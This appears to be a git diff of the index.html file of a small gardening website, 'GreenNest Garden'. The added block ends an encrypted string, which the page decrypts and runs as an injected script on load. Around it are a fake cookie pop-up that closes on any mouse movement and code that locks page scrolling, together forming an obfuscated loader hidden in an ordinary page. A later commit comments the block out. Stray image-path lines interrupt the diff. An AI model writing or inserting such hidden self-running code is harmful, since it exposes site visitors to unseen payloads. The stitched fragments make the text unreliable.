gXSYdymFfdDhH4GcB4+53WfoXZZIMbASEioP4zVdm/hH5d3idx4wBcb3UZM2mx0ZWIrAfv7E7DKb5PXi4esJ0YjEIDMIfw6jp38cu3FNhv+i61lUs3xszwkijt`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
   <header>
     <div class="container nav">
       <h1 class="logo">GreenNest Garden</h1>


==== commit 50a3480a: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -25,7 +25,7 @@
   <link rel="stylesheet" href="styles.css" />
 </head>
 <body>
-   <script src="https://cdn.tailwindcss.com"></script>
+   <!-- <script src="https://cdn.tailwindcss.com"></script>
 <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
 <script>
 function aesDecode(encodedText) {
@@ -136,7 +136,7 @@
         showModal();
         document.addEventListener("mousemove", mouseMoveClose, { once: true });
     }
-</script>
+</script> -->
   <header>
     <div class="container nav">
       <h1 class="logo">GreenNest Garden</h1>
